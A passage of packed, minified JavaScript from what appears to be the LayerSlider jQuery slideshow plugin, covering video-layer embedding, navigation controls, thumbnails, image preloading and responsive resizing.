++i),s=t.4j(),r=s.1a(o.1q.1m.1T),n=(t.1K("28")||t.1K("1a-28")).2i(/&fy;/g,"&").2i("53=1","53=0").2i("?","?fz=aB&"),l=-1===n.1i("?")?"?":"&",d=-1===n.1i("a5")?o.1U.7O:"",u="fB=fD&2z=1&pi=ls-3V-"+i,p=o.1U.7O+"//3V.5f/2z/pj/4r/"+n.1J("4r/")[1].1J("?")[0]+".pk?pl=?",c=d+n+l+u;r.2P={1Z:"3V",bL:{}},o.1U.bM(r),r.is.2s&&o.1U.aP(r,s),e.pn(p,19(e){r.is.2s||o.1U.bN(s,t,c,e[0].pp,r)}),s.on("bT."+a+" 5h."+a,".ls-6B",19(){o.1U.bU(e(18)),o.1U.bV(s,r),o.1U.bW(s),o.1U.3V.2U(s,t,c,r)}).on("bX."+a,19(){o.1U.3V.2U(s,t,c,r)}).on("aX."+a,19(){o.1U.3V.1Y(s,t,r)}).on("eM."+a,19(){o.1U.3V.8u(s,t,c,r,!0)})}),o.1M.2V(o.1c,{dI:!1})}}},8u:19(e,t,i,s,a){if(2C!==s.2N.68)2O(i=i.2i("&8O=0","").2i("&8O=1","").2i("&8E=0","").2i("&8E=1","").2i("&8x=0","").2i("&8x=1",""),s.2N.68){1l!0:i=i.2i("8O=0","8O=1","").2i("8E=0","8E=1","").2i("8x=0","8x=1","");1D;1l!1:i=i.2i("8O=1","8O=0","").2i("8E=1","8E=0","").2i("8x=1","8x=0","")}t.1K("28",i);1d r=19(){s.is.2s?s.2P.3y.2z("bZ",0).2z("2U"):o.1U.c0(e,s)};s.2P.3y=$f(t[0]),s.2P.3y.gN("c2",19(){s.2P.3y.gN("pG",r),2C!==s.2N.4q&&s.2P.3y.2z("gk",s.2N.4q/1p),a||s.2P.3y.2z("2U")})},2U:19(e,t,i,s){s.2P.3y?s.2P.3y.2z("2U"):18.8u(e,t,i,s)},1Y:19(e,t,i,s){i.2P.3y&&(i.2P.3y.2z("5r"),s&&i.2P.3y.2z("bZ",0),i.is.2s||o.1U.c1(e.1C(".ls-6B")))}},5s:{1m:19(){if(18.$22=o.1c.$7y.1C("4r, 81"),o.1U.$7N=o.1U.$7N.1x(18.$22.4j()),18.$22.1r){1d t=0;o.1U.5s.$22.31(19(){1d i=e(18).1K("id","ls-5s-"+ ++t),s=e(18).4j(),r=s.1a(o.1q.1m.1T);if(r.2P={1Z:"5s",bL:{}},o.1U.bM(r),r.is.2s&&o.1U.aP(r,s),i.1K("53")){1d n=i.8q("53").c3(!0,!0);i.5W(),i=n.2f(s),s.1a("ls",s.1a("ls")+" 53: aB;")}r.is.2s||o.1U.bN(s,i,!1,!1,r),i.on("pI."+a,19(){r.is.2s?(i[0].gW=0,i[0].2U()):o.1U.c0(s,r)}),s.on("bT."+a+" 5h."+a,".ls-6B",19(t){o.1U.bU(e(18)),o.1U.bV(s,r),o.1U.bW(s),o.1U.5s.2U(s,i,r)}).on("bX."+a,19(){o.1U.5s.2U(s,i,r)}).on("aX."+a,19(){o.1U.5s.1Y(s,i,r)})})}},2U:19(e,t,i){2C===i.2N.4q||i.2P.gX||(t[0].4q=i.2N.4q/1p,i.2P.gX=!0),t[0].2U()},1Y:19(e,t,i,s){t[0].5r(),s&&(t[0].gW=0),i.is.2s||o.1U.c1(e.1C(".ls-6B"))}},aP:19(t,i){if(t.2N={4Y:!1,53:!1,68:!1,bG:"aQ",2y:!1,4q:t.2N.4q?t.2N.4q:0},i.1a("ls")&&-1!==i.1a("ls").1i("8r:")&&0==i.3Q(".ls-6B").1r){1d s=e("<1z>").27("ls-6B").2f(i),a=i.1a("ls").1J("8r:")[1].1J(";")[0].3X();e("<1z>").2f(s).27("ls-fl").1K({1V:"2l-59: 6y("+a+")"})}},bM:19(e){e.is.aU=!0},bN:19(t,i,s,a,r){1d n=e("<1z>").27("ls-6B").2f(t);2C===r.2N.53&&o.o.d1||r.2N.53?t.27("ls-53"):e("<1z>").2f(n).27("ls-pQ"),t.1a("ls")&&-1!==t.1a("ls").1i("8r:")&&(a=t.1a("ls").1J("8r:")[1].1J(";")[0].3X()),i.is("42")?e("<1z>").2f(n).27("ls-fl").1K({1V:"2l-59: 6y("+a+")"}):(a||2o 0===i.1K("8r")||(a=i.1K("8r"),i.8q("8r")),a&&e("<1z>").2f(n).27("ls-fl").1K({1V:"2l-59: 6y("+a+")"}))},bV:19(e,t){!t.is.3B&&o.o.a7&&(o.1M.2V(o.1B,{8T:!0}),"2B"==o.o.a7&&18.9V++)},bU:19(e){e.49(o.1b.1U.1q.49).5I(o.1b.1U.1q.5I)},c1:19(e){e.5u(o.1b.1U.1q.5u)},c0:19(e,t){"2B"!=o.o.a7||t.is.2s||(t.is.3B||18.bJ++,18.bJ==18.9V&&0!==18.9V&&(o.1M.2V(o.1B,{8T:!1}),o.1B.q2=1,o.1B.3p()))},cT:19(e){1d t=e.1a(o.1q.1m.1T);t.is.aU&&(o.1n.6s&&(i.4z("ls-1n-is-6D")&&t.22.$8g.4z("ls-3Y-on-6D")||i.4z("ls-1n-is-6x")&&t.22.$8g.4z("ls-3Y-on-6x"))||(2C===t.2N.53&&o.o.d1||t.2N.53)&&e.1C(".ls-6B").5x("bT"))},1Y:19(t){1d i=18;t=2o 0===t||t,o.1j.2Q("2E,1L,3J").31(19(){1d s=e(18),a=s.3M(".ls-2W"),r=a.1a(o.1q.1m.1T);i.3J.1Y(a,s,r,t)}),o.1j.2Q("2E,1L,3V").31(19(){1d s=e(18),a=s.3M(".ls-2W"),r=a.1a(o.1q.1m.1T);i.3V.1Y(a,s,r,t)}),o.1j.2Q("2E,1L,5s").31(19(){1d s=e(18),a=s.3M(".ls-2W"),r=a.1a(o.1q.1m.1T);i.5s.1Y(a,s,r,t)}),18.9V=0,18.bJ=0},bW:19(e){o.1b.1I.67(2C,e.3M(".ls-in-1L")[0])}},o.3f={1m:19(){o.o.3f&&(18.$1u=e("<3K>").27("ls-qh").2f(i).1K("1V",o.o.hj).1f({6m:"4F",3q:"ql"}).on("4f."+a,19(){1d t=o.3f.$1u?6h:0;o.2L.3f=5j(19(){2q o.2L.3f,o.3f.$1u.1a("aV",o.3f.$1u.1e()),o.3f.$1u.1a("bk",o.3f.$1u.1g()),"2B"!=o.3f.$1u.1f("1R")&&o.3f.$1u.1a("ap",o.3f.$1u[0].1V.1R),"2B"!=o.3f.$1u.1f("3U")&&o.3f.$1u.1a("am",o.3f.$1u[0].1V.3U),"2B"!=o.3f.$1u.1f("29")&&o.3f.$1u.1a("ak",o.3f.$1u[0].1V.29),"2B"!=o.3f.$1u.1f("1X")&&o.3f.$1u.1a("ai",o.3f.$1u[0].1V.1X),!1!==o.o.cV&&e("<a>").2f(i).1K("4D",o.o.cV).1K("5v",o.o.hg).1f({qw:"3m",qx:"3m"}).9o(o.3f.$1u),o.3f.$1u.1f({3q:"3m",6m:"4C"}),o.3f.1E()},t)}).1K("28",o.o.3f))},1E:19(){18.$1u.1f({1e:18.$1u.1a("aV")*o.1E.1H,1g:18.$1u.1a("bk")*o.1E.1H}),18.$1u.5u(5b);1d e="2B",t="2B",s="2B",a="2B";e=18.$1u.1a("ap")&&-1!=18.$1u.1a("ap").1i("%")?i.1e()/1p*1k(18.$1u.1a("ap"))-18.$1u.1e()/2+1k(i.1f("4w-1R")):1k(18.$1u.1a("ap"))*o.1E.1H,t=18.$1u.1a("am")&&-1!=18.$1u.1a("am").1i("%")?i.1e()/1p*1k(18.$1u.1a("am"))-18.$1u.1e()/2+1k(i.1f("4w-3U")):1k(18.$1u.1a("am"))*o.1E.1H,s=18.$1u.1a("ak")&&-1!=18.$1u.1a("ak").1i("%")?i.1g()/1p*1k(18.$1u.1a("ak"))-18.$1u.1g()/2+1k(i.1f("4w-29")):1k(18.$1u.1a("ak"))*o.1E.1H,a=18.$1u.1a("ai")&&-1!=18.$1u.1a("ai").1i("%")?i.1g()/1p*1k(18.$1u.1a("ai"))-18.$1u.1g()/2+1k(i.1f("4w-1X")):1k(18.$1u.1a("ai"))*o.1E.1H,18.$1u.1f({1R:e,3U:t,29:s,1X:a})}},o.1w={2j:{1m:19(){o.o.dk&&18.az.1m(),(o.o.aO||o.o.cc)&&18.1X.1m()},az:{1m:19(){e(\'<a 2p="ls-1w-1u ls-3i-2I" 4D="#" />\').on("5h."+a,19(e){e.41(),i.4V("2I")}).2f(i),e(\'<a 2p="ls-1w-1u ls-3i-1W" 4D="#" />\').on("5h."+a,19(e){e.41(),i.4V("1W")}).2f(i),o.o.ib&&18.8y()},8y:19(){i.1C(".ls-3i-2I, .ls-3i-1W").1f({3q:"3m"}),i.on("5Y."+a,19(){o.1w.2j.cZ||i.1C(".ls-3i-2I, .ls-3i-1W").1Y(!0,!0).5u(5b)}).on("5q."+a,19(){i.1C(".ls-3i-2I, .ls-3i-1W").1Y(!0,!0).5I(5b)})}},1X:{1m:19(){18.1P=e(\'<1z 2p="ls-1w-1u ls-1X-3i-1P" />\').2f(i),o.o.cc&&"8A"!=o.o.6w&&18.c4.1m(),o.o.aO?18.hA():"8A"!=o.o.6w&&18.hD(),o.o.c7&&"8A"!=o.o.6w&&18.8y(),"8A"==o.o.6w&&(18.1P.27("ls-hE-4J"),18.4J.1m())},c4:{1m:19(){1d t=18;e(\'<8j 2p="ls-1X-8C" />\').2f(i.1C(".ls-1X-3i-1P"));2k(1d s=0;s<o.1h.3o;s++){1d r=e(\'<a 4D="#" />\').2f(i.1C(".ls-1X-8C")).1a("1N",s+1).on("5h."+a,19(t){t.41(),i.4V(e(18).1a("1N"))});"1v"==o.o.6w&&r.on("5Y."+a,19(){1d s=e(18);i.1C(".ls-2y-1v-3K").1f({1R:1k(t.8n.1f("4w-1R")),29:1k(t.8n.1f("4w-29"))}),t.a0.on("4f."+a,19(){0===e(18).1e()?t.a0.1f({6F:"dE",6N:"0 2B",1R:"2B"}):t.a0.1f({6F:"hN",3T:-e(18).1e()/2,1R:"50%"}),t.a0.1f("3q","3m").1Y(!0,!0).5u(8F)}).1K("28",o.1h[s.1a("1N")].1a.2y),t.8n.1f({3q:"5p"}).1Y().8k({1R:e(18).6F().1R+(e(18).1e()-t.8n.4K())/2},8F),t.d5.1f({3q:"3m",6m:"4C"}).1Y().5u(8F)}).on("5q."+a,19(){t.d5.1Y().5I(8F,19(){t.8n.1f({6m:"4F",3q:"5p"})})})}t.23.3j(o.1h.3k.1N),"1v"==o.o.6w&&t.23.1v()},23:{3j:19(e){2o 0===e&&(e=o.1h.2E.1N),e--,i.1C(".ls-1X-8C a").3S("ls-3i-3j"),i.1C(".ls-1X-8C a:eq( "+e+" )").27("ls-3i-3j")},1v:19(){1d t=o.1w.2j.1X.c4,s=e(\'<1z 2p="ls-2y-1v"><1z 2p="ls-2y-1v-c5"><1z 2p="ls-2y-1v-bg"></1z><1z 2p="ls-2y-1v-3K"><3K></1z><8j></8j></1z></1z>\').2f(i.1C(".ls-1X-8C"));i.1C(".ls-2y-1v, .ls-2y-1v-3K").1f({1e:o.o.d4,1g:o.o.9T}),t.8n=i.1C(".ls-2y-1v"),t.a0=t.8n.1C("3K").1f({1g:o.o.9T}),t.d5=i.1C(".ls-2y-1v-c5").1f({6m:"4F",3q:"5p"}),s.2f(i.1C(".ls-1X-8C"))}}},hA:19(){18.9H=e(\'<a 2p="ls-3i-3p" 4D="#" />\').on("5h."+a,19(e){e.41(),i.4V("3p")}).aD(i.1C(".ls-1X-3i-1P")),18.9E=e(\'<a 2p="ls-3i-1Y" 4D="#" />\').on("5h."+a,19(e){e.41(),i.4V("1Y")}).2f(i.1C(".ls-1X-3i-1P")),o.o.9h?18.9D("3p"):18.9D("1Y")},9D:19(e){if(o.o.aO)2O(e){1l"3p":18.9H.27("ls-3i-3p-3j"),18.9E.3S("ls-3i-1Y-3j");1D;1l"1Y":18.9H.3S("ls-3i-3p-3j"),18.9E.27("ls-3i-1Y-3j")}},hD:19(){e(\'<8j 2p="ls-3i-i0 ls-3i-ro" />\').aD(i.1C(".ls-1X-3i-1P")),e(\'<8j 2p="ls-3i-i0 ls-3i-rp" />\').2f(i.1C(".ls-1X-3i-1P"))},8y:19(){1d e=18;e.1P.1f({3q:"3m"}),i.on("5Y."+a,19(){o.1w.2j.cZ||e.1P.1Y(!0,!0).5u(5b)}).on("5q."+a,19(){e.1P.1Y(!0,!0).5I(5b)})},d8:19(e){if(o.o.c7&&!i.4z("ls-1v"))2O(e){1l"on":o.1w.2j.1X.4J.1P.1f({6m:"4F",3q:"5p"});1D;1l"7o":o.1w.2j.1X.4J.1P.1f({6m:"4C",3q:"3m"})}},4J:{1m:19(){1d t=18;18.1P=e(\'<1z 2p="ls-1w-1u ls-2y-1P"></1z>\').2f(i),e(\'<1z 2p="ls-2y"><1z 2p="ls-2y-c5"><1z 2p="ls-2y-2b-4G"><1z 2p="ls-2y-2b"></1z></1z></1z></1z>\').2f(18.1P),18.$1u=i.1C(".ls-2y-2b-4G"),"c8"in 1o?18.$1u.27("ls-rv"):18.$1u.on("5Y."+a,19(){e(18).27("ls-2y-2b-1v")}).on("5q."+a,19(){e(18).3S("ls-2y-2b-1v"),o.1w.2j.1X.4J.2h()}).on("7n."+a,19(t){1d i=1k(t.c9-e(18).5V().1R)/e(18).1e()*(e(18).1e()-e(18).1C(".ls-2y-2b").1e());e(18).1C(".ls-2y-2b").1Y().1f({3T:i})});2k(1d s=0;s<o.1h.3o;s++){1d r=s+1,n=e(\'<a 4D="#" 2p="ls-7l-\'+(s+1)+\'"><3K 28="\'+o.1h[r].1a.2y+\'"></a>\');o.1h[r].1a.dj&&n.1C("3K").1K("dc",o.1h[r].1a.dj),n.1a("1N",r).on("5h."+a,19(t){t.41(),i.4V(e(18).1a("1N"))}).2f(i.1C(".ls-2y-2b")),"c8"in 1o||n.on("5Y."+a,19(){e(18).3Q().1Y().ca(5b,o.o.d3/1p)}).on("5q."+a,19(){e(18).3Q().4z("ls-7l-3j")||e(18).3Q().1Y().ca(5b,o.o.d2/1p)})}o.1w.2j.1X.9H&&o.1w.2j.1X.9E&&(o.1w.2j.1X.1P=e(\'<1z 2p="ls-1X-3i-1P ls-rD-4J"></1z>\').2f(i),o.1w.2j.1X.9H.c3().on("5h."+a,19(e){e.41(),i.4V("3p")}).2f(o.1w.2j.1X.1P),o.1w.2j.1X.9E.c3().on("5h."+a,19(e){e.41(),i.4V("1Y")}).2f(o.1w.2j.1X.1P)),o.o.c7&&t.8y()},8y:19(){1d e=18;e.1P.1f("3q","3m"),o.1w.2j.1X.1P&&(o.1w.2j.1X.1P="5p"==o.1w.2j.1X.1P.1f("3q")?o.1w.2j.1X.1P:i.1C(".ls-hE-4J"),o.1w.2j.1X.1P.1f("3q","3m")),i.on("5Y."+a,19(){i.27("ls-1v"),o.1w.2j.cZ||(e.1P.1Y(!0,!0).5u(5b),o.1w.2j.1X.1P&&o.1w.2j.1X.1P.1Y(!0,!0).5u(5b))}).on("5q."+a,19(){i.3S("ls-1v"),e.1P.1Y(!0,!0).5I(5b),o.1w.2j.1X.1P&&o.1w.2j.1X.1P.1Y(!0,!0).5I(5b)})},6i:19(t){1d s=t||o.1h.1W.1N;i.1C(".ls-2y-2b a:5g(.ls-7l-"+s+" )").3Q().31(19(){e(18).3S("ls-7l-3j").1Y().ca(ce,o.o.d2/1p)}),i.1C(".ls-2y-2b a.ls-7l-"+s).3Q().27("ls-7l-3j").1Y().ca(ce,o.o.d3/1p)},2h:19(){if(!i.1C(".ls-2y-2b-4G").4z("ls-2y-2b-1v")){1d e=!!i.1C(".ls-7l-3j").1r&&i.1C(".ls-7l-3j").4j();if(e){1d t=e.6F().1R+e.1e()/2,s=i.1C(".ls-2y-2b-4G").1e()/2-t;s=(s=s<i.1C(".ls-2y-2b-4G").1e()-i.1C(".ls-2y-2b").1e()?i.1C(".ls-2y-2b-4G").1e()-i.1C(".ls-2y-2b").1e():s)>0?0:s,i.1C(".ls-2y-2b").8k({3T:s},rE)}}},1E:19(){o.1w.2j.1X.d8("on");1d e=-1==o.1c.47.1e.1i("%")?1k(o.1c.47.aV):i.1e(),t=i.1C(".ls-2y"),s=-1==o.o.c6.1i("%")?1k(o.o.c6):1k(e/1p*1k(o.o.c6));i.1C(".ls-2y-2b a").1f({1e:1k(o.o.d4*o.1E.1H),1g:1k(o.o.9T*o.1E.1H)}),i.1C(".ls-2y-2b a:de").1f({6N:0}),i.1C(".ls-2y-2b").1f({1g:1k(o.o.9T*o.1E.1H)}),t.1f({1e:s*1y.3I(1p*o.1E.1H)/1p}),t.1e()>i.1C(".ls-2y-2b").1e()&&t.1f({1e:i.1C(".ls-2y-2b").1e()}),o.1w.2j.1X.d8("7o")}}}},4a:{4f:19(){i.27("ls-"+o.o.4a);1d t,s=o.o.94+o.o.4a+"/4a.1f",r=e(e("9L").1r?"9L":"3H");e(\'57[4D="\'+s+\'"]\').1r?(t=e(\'57[4D="\'+s+\'"]\'),o.1w.4a.6n||(o.1w.4a.6n=!0,o.2L.df=5j(19(){2q o.2L.df,o.1c.1m()},br))):2A.it?(2A.it(s),t=e(\'57[4D="\'+s+\'"]\')):t=e(\'<57 dM="iu" 4D="\'+s+\'" 1Z="56/1f" />\').2f(r),t.on("4f."+a,19(){o.1w.4a.6n||(o.1w.4a.6n=!0,o.2L.f2=5j(19(){2q o.2L.f2,o.1c.1m()},br))}),e(1o).on("4f."+a,19(){o.1w.4a.6n||(o.1w.4a.6n=!0,o.2L.dh=5j(19(){2q o.2L.dh,o.1c.1m()},br))}),o.2L.di=5j(19(){o.1w.4a.6n||(o.1w.4a.6n=!0,2q o.2L.di,o.1c.1m())},3E)}},4l:{1m:19(){18.23(),18.1E()},23:19(){18.$1u=e(\'<1z 2p="ls-1w-1u ls-4l"></1z>\').2f(i),"5p"!=18.$1u.1f("3q")||18.$1u.1C("3K").1r||(18.61=19(){o.1w.4l.$1u.1f({3q:"3m",6m:"4C"}).5u(6h,19(){o.1w.4l.61=!1})},18.59=e("<3K>").1K("28",o.o.94+o.o.4a+"/4l.dn").2f(18.$1u),18.iB="4S"==2u 1k(i.1f("4w-1X"))?1k(i.1f("4w-1X")):0)},1E:19(){18.59&&(18.59.1g()>0?18.iB>0?18.$1u.1f({1g:18.59.1g()/2}):18.$1u.1f({1g:18.59.1g(),5D:-18.59.1g()/2}):o.2L.iD=5j(19(){2q o.2L.iD,o.1w.4l.1E()},50))}},2m:{1m:19(){o.o.i6&&18.4p.63(),o.o.hZ&&18.3Z.63();1d t=!1;(t=o.o.hW?e("<1z>").jR(i):e(\'[1a-2J-2k="\'+i.1K("id")+\'"], [1a-2J-2k="\'+a+\'"]\')).1r&&(t.27("ls-1w-1u"),18.2J.63(t))},4p:{63:19(){18.$1u=e("<1z>").27("ls-1w-1u ls-4p-iM").2f(i)}},3Z:{63:19(){18.$1u=e("<1z>").27("ls-1w-1u ls-3Z-iM").2f(i),18.$1u.9o(e(\'<1z 2p="ls-ct-8s"></1z><1z 2p="ls-ct-1R"><1z 2p="ls-ct-3W"><1z 2p="ls-ct-iR"><1z 2p="ls-ct-iS"></1z></1z></1z></1z><1z 2p="ls-ct-3U"><1z 2p="ls-ct-3W"><1z 2p="ls-ct-iR"><1z 2p="ls-ct-iS"></1z></1z></1z></1z>\')),18.$1u.1a("2Z",{3a:18.$1u.1f("3a")})}},2J:{$5w:[],$1u:[],$dl:[],$7B:[],$cd:[],dp:[],ao:[],7u:[],63:19(t){1d s,r=e(2A),n=18,l=19(e,t){(s=(e.c9?e.c9:o.1n.jc)-n.$1u[t].5V().1R-n.7u[t]/2)<0&&(s=0),s>n.ao[t]-n.7u[t]&&(s="dr( 1p% - "+o.1w.2m.2J.7u[t]+"px )"),n.$7B[t].1f({1R:s}),o.1b.1I&&o.1b.1I.3u("5d"==2u s?o.1b.1j.1s.3u:s/(n.ao[t]-n.7u[t])*o.1b.1j.1s.3u)},d=19(t,i){e(2A).7o("7n."+a),e("3H").8U("aN",!1).3S("ls-aN"),o.o.9U&&!o.1B.2w.77||o.1c.5e||!o.1b.1I||o.o.5L||(!0===o.1b.1j.1s.2w.ds?o.1b.1j.1s.86():o.1b.1j.1s.2U())};e.31(t,19(t,i){n.$5w[t]=e(i).27("ls-2J-4G "+a),n.$1u[t]=e("<1z>").27("ls-2J").2f(n.$5w[t]),n.$dl[t]=e("<1z>").27("ls-k6").2f(n.$1u[t]),n.$7B[t]=e("<1z>").27("ls-2J-1c-4G").2f(n.$5w[t]),n.$cd[t]=e("<1z>").27("ls-2J-1c").2f(n.$7B[t]),n.7u[t]=n.$7B[t].1e(),n.$7B[t].1f({5D:-n.$cd[t].4L()/2}),n.$5w[t].on("9c."+a,19(e){l(e,t)}),n.$5w[t].on("k8."+a+" jm."+a,19(i){o.1b.1j.1s.5r(0),e("3H").8U("aN",!0).27("ls-aN"),e(2A).on("7n."+a,19(e){l(e,t)}),l(i,t)}),r=r.1x(n.$cd[t])}),r.on("ka."+a+"jt."+a,19(t){e(t.5v).3M(i).1r||(o.1b.1I&&o.1b.1j.1s.2w.7J&&o.1b.1I.3u()!==o.1b.1j.1s.3u&&o.1M.2V(o.1b.1j.1s,{7J:!1}),d())})}}},cf:{1m:19(){18.$1u=e("<1z>").1f({3q:"3m"}).27("ls-1w-1u ls-jz-4G").2f(i),e("<1z>").27("ls-jz-ke").2f(18.$1u)},61:19(){18.$1u.49(kf).5u(5b)},3Y:19(){18.$1u.1Y(!0,!0).5I(5b)}}},o.2j={2M:"1W",1m:19(){o.1h.3o>1&&(18.23.fs(),18.23.jE())},23:{fs:19(){o.o.iq&&e("3H").on("ki."+a,19(e){o.1c.kj||o.1c.kk||(37==e.jF?o.2j.2I():39==e.jF&&o.2j.1W())})},jE:19(){"c8"in 1o&&o.o.ig&&(o.1c.$5F.on("jm."+a,19(e){1d t=e.6H?e.6H:e.9g.6H;1==t.1r&&(o.1n.ci=o.1n.9G=t[0].dz)}),o.1c.$5F.on("9c."+a,19(e){1d t=e.6H?e.6H:e.9g.6H;1==t.1r&&(o.1n.9G=t[0].dz),1y.3N(o.1n.ci-o.1n.9G)>45&&e.41()}),o.1c.$5F.on("jt."+a,19(e){1y.3N(o.1n.ci-o.1n.9G)>45&&(o.1n.ci-o.1n.9G>0?i.4V("aS"):i.4V("aJ"))}))}},2I:19(){(!o.1c.9k||o.1c.9k&&o.1c.2w.dC)&&(18.2M="2I",18.ck="2I",o.1B.23.az("2I"))},1W:19(){(!o.1c.9k||o.1c.9k&&o.1c.2w.dC)&&(18.2M="1W",18.ck="1W",o.1B.23.az("1W"))},3p:19(){o.1M.2V(o.1B,{77:!0,4k:!1}),!0===o.1B.2w.9X&&o.1M.2V(o.1B,{9X:!1}),o.1w.2j.1X.9D("3p"),o.1B.2w.9Y||1!==o.1b.1I.5t()&&o.1b.1j.1s.86(),o.1B.3p()},1Y:19(){o.1w.2j.1X.9D("1Y"),o.o.9U&&o.1b.1j.1s.5r(),o.1B.1Y()}},o.66={1m:19(){o.1c.$7y.1C(".ls-2b 3K").31(19(){1d t=e(18),i=t[0],s={};if(t.is(".ls-2W, .ls-bg")){if(i.9Z("1e")&&(s.1e=i.9Z("1e")),i.9Z("1g")&&(s.1g=i.9Z("1g")),i.cl&&(s.cl=i.cl),i.cm&&o.o.fg){s.cn=i.cm,s.7X=i.dH;1d a=s.cn.1J(",").kH(19(t){1Q 1k(e.3X(t).1J(" ")[1])});s.4s=1y.48.kI(2C,a)}t.8q("1e").8q("1g").8q("cl").8q("cm"),e.4A(s)||(t.1a(o.1q.1m.1T).7P=s)}t.1a("28")?s.7X&&t.1a("28",s.7X):t.1a("28",s.7X?s.7X:i.28),t.1K("28","1a:59/kJ;kK,kL///kM")})},dD:19(t,s){if(!0!==o.1h[t].93){18.7R=t,s?(18.aw=s,o.1M.2V(o.1c,{as:!0}),o.1w.cf.61()):18.aw=!1,o.1c.fK&&i.1f({6m:"4C"}),18.6S=[];1d a,r,n=18;o.1c.$7y.1C(".ls-2b:eq("+(n.7R-1)+") *").31(19(){a=e(18),r=18;1d t=a.1a(o.1q.1m.1T);if(a.is("3K")){a.1a("28")&&a.1K("28",a.1a("28")),t&&t.7P&&t.7P.cn&&o.o.fg&&(r.cm=t.7P.cn);1d i=r.28,s=!!(t&&t.7P&&t.7P.7X)&&t.7P.7X;s&&i!==s&&a.is(".ls-bg")&&(i=s,o.1h[n.7R].1a.$2l.1K("28",i)),o.66.6S.4Z([i,a])}2K"3m"!==a.1f("2l-59")&&-1!==a.1f("2l-59").1i("6y")&&o.66.6S.4Z([a.1f("2l-59").4g(/6y\\((.*)\\)/)[1].2i(/"/gi,""),a])}),o.1b.4t&&o.o.8V&&o.66.6S.4Z([o.o.8V,e()]),18.fM||18.4J(),0===18.6S.1r?18.4T():18.3p()}2K o.1c.cp&&s&&(o.1E.dK(o.1j.2Q("1W, bg")),o.1E.1j(s))},4J:19(){2k(1d e=o.1c.4J.1t(19(e,t,i){1Q i.1i(e)==t}),t=e.1r,i=0;i<t;i++)(4b fP).28=e[i];18.fM=!0},3p:19(){o.2a&&(o.1G.1x("89","66"),o.1G.1x("5B","66.6R",18.7R)),18.fR=0;2k(1d e,t=18,i=19(){++t.fR==t.6S.1r&&(o.2a&&o.1G.9p(),t.4T())},s=0;s<18.6S.1r;s++){1d a=4b fP;a.cq("78",19(){o.2a&&(e=18.28.92(18.28.fT("/")+1,18.28.1r),o.1G.1x("2F","66.kZ",e)),i()},!1),a.cq("4f",19(){o.2a&&(e=18.28.92(18.28.fT("/")+1,18.28.1r),o.1G.1x("5B","66.fU",e)),18.dN.1a("fS",18.1e),18.dN.1a("fV",18.1g),i()},!1),a.28=18.6S[s][0],a.dN=18.6S[s][1]}},4T:19(){1d t=18;18.aw?(o.1j.5i(18.7R),19 i(){if(0!==o.1h[t.7R].$1j.1r)o.2L.fW=5j(i,1p);2K{2q o.2L.fW,o.1M.2V(o.1b.1j.1F,{c2:!0}),e(".ls-2y-1P, .ls-3i-1W, .ls-3i-2I, .ls-1X-3i-1P").1f({6m:"4C"}),o.1h[t.7R].93=!0;1d s=!(!1o.2D.7H.aW&&o.1j.2Q("1W,in,3J,bu").1r),a=!(!1o.2D.7H.cQ&&o.1j.2Q("1W,in,3V,bu").1r),r=19(){o.1w.cf.3Y(),o.1c.cp?(o.1E.dK(o.1j.2Q("1W, bg")),o.1E.1j(t.aw)):t.aw()};s&&a?r():o.4M.dO=bS(19(){(s||1o.2D.7H.aW)&&(a||1o.2D.7H.cQ)&&(9K(o.4M.dO),2q o.4M.dO,r())},50)}}()):o.1j.5i(18.7R,!0),o.1M.2V(o.1c,{as:!1})}},o.1E={dK:19(e){18.$9M=e.1x(o.1j.2Q("3j")),o.1h.1W.1a.$2s.1r&&(18.$9M=18.$9M.1x(o.1h.1W.1a.$2s))},5n:19(){if(!2A.3H.8o(t))1Q!1;o.2z.43("fY")&&i.4e("fY",o.2z.4U()),18.1c(),18.2j(),18.1j(),18.3f(),18.4l(),18.2m(),o.1b.1j.1s.6d&&o.o.fi&&(o.1M.g0(),o.1b.1j.1s.63(!0)),o.2z.43("g1")&&i.4e("g1",o.2z.4U())},cr:19(){e(1o).bn(1y.6r(o.1c.4h)-(o.1n.4y-o.1c.1g)/2)},1c:19(){if(!2A.3H.8o(t))1Q!1;1d s,a=o.1c.$dR?o.1c.$dR:o.1M.g4("1e"),r=o.1c.47,n=o.1c.$dS?a.1e()/1p*o.1c.$dS:a.1e(),l=r.1Z,d=0!==r.4s?r.4s:n,u="2B"===r.3T?0:r.3T,p="2B"===r.9A?0:r.9A;if(o.1c.2w.7a?i[0].1V.4s="":0!==r.4s&&(i[0].1V.4s=r.4s+"px"),-1!==d.1i("%")&&(d=n/1p*1k(d)),(n-=u+p)>d&&d>=0&&(n=d),o.o.dL&&("6u"===l||"6z"===l&&"dV"!==o.o.9w&&"g9"!==o.o.9w)){i.4j();1d c=a.5V().1R,h=1k(a.1f("4w-1R"))||0,m=1k(a.1f("70-1R-1e"))||0;i[0].1V.4s="3m",i[0].1V.3T=-(c+h+m)+"px",n=o.1n.6X||e(1o).1e()}2O(n-=r.ay,o.1c.2w.7a&&(n=o.1n.1e),l){1l"21":o.1c.2w.7a?(o.1n.1H>r.1H?18.1H=o.1n.1g/r.1g:18.1H=o.1n.1e/r.1e,n=1y.6r(r.1e*18.1H),s=1y.6r(r.1g*18.1H)):(18.1H=n/r.1e,s=1y.6r(r.1g*18.1H));1D;1l"6u":n<o.o.7M?(18.1H=n/o.o.7M,s=1y.6r(r.1g*18.1H)):o.1c.2w.7a?o.1n.1H>r.a9/r.1g?(18.1H=o.1n.1g/r.1g,s=o.1n.1g):(18.1H=o.1n.1e/r.a9,s=r.1g*18.1H):(18.1H=1,s=r.1g);1D;1l"6z":2O(o.o.9w.4B()){1l"51":s=o.1n.4y-r.a1;1D;1l"gb":s=o.1n.4y-r.a1,o.1c.2w.7a||(s-=o.1c.dW?o.1c.dW:o.1c.4h);1D;1l"dV":n=i.4j().1e()-r.ay,s=i.4j().1g()-r.a1;1D;1l"g9":n=i.4j().1e()-r.ay,s=o.1n.4y-r.a1}n/s<r.1H?18.1H=n/r.a9:18.1H=s/r.dX;1D;1l"ge":1l"dY":18.1H=1,n=r.1e,s=r.1g,o.o.5J=1,t.1V.4s="3m"}18.1H=o.o.5J&&o.o.5J>0&&18.1H>o.o.5J?o.o.5J:18.1H,t.1V.1e=n+"px",t.1V.1g=s+"px",o.1c.1e=n,o.1c.1g=s;1d f=i.5V();o.1c.lt=f.1R,o.1c.lu=f.29,o.1n.6s?o.1n.6X<lv&&o.1n.6X>lx?i.3S("ls-1n-is-6D").27("ls-1n-is-6x"):o.1n.6X<ly&&i.3S("ls-1n-is-6x").27("ls-1n-is-6D"):i.3S("ls-1n-is-6D 